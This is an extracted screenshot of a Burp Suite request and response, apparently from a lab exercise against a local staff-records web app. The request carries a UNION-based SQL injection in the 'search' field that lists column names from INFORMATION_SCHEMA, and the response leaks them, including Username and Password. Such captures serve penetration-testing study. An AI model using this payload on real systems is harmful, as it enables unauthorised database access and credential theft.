 1 × ...
Send Cancel < | ▾ > | ▾ Target: http
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 125
10 Origin: http://192.168.56.101
11 Connection: close
12 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 search=Tom' UNION SELECT GROUP_CONCAT(COLUMN_NAME),2,3,4,5,6 from
INFORMATION_SCHEMA.COLUMNS WHERE TABLE_SCHEMA = "Staff"-- -
Response
Raw Headers Hex
Pretty Raw Render \n Actions
20 <div class="inner">
21 Example.com - Staff Details
22 </div>
23 </header>
24 <nav>
25 <div class="inner">
26 <ul>
27 <a href="index.php"><li>Home</li></a>
28 <a href="display.php"><li>Display All Records</li></a>
29 <a href="search.php"><li>Search</li></a>
30 <a href="manage.php"><li>Manage</li></a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>Search results </h3>
38
39 ID: 5<br/>Name: Tom Cat<br/>Position: Driver<br />Phone No: 802438797<br />Email: tomc@example.com<br/><br/>ID:
id,firstname,lastname,position,phone,email,reg_date,UserID,Username,Password<br/>Name: 2 3<br/>Position: 4<br />Phone No: 5<br />Email: 6<br/><br/>
40 <br /><br />
41
42 <button class="btnfloat" onclick="goBack()">Go Back</button>
43 <script>